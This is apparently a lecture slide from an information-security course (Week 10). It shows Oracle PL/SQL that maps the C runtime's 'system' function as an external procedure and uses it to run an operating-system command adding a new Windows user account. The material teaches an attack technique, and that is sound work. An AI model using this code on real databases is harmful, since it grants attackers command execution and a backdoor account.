 Through PL/SQL (cont)

CREATE OR REPLACE LIBRARY exec_shell AS 'C:\winnt\system32\msvcrt.dll';

CREATE OR REPLACE PROCEDURE oraexec (cmdstring IN CHAR)

IS EXTERNAL

NAME "system"

LIBRARY exec_shell

LANGUAGE C;

EXEC ORAEXEC('NET USER MYACCOUNT PASSWORD /ADD');

Information System Security - Week 10

23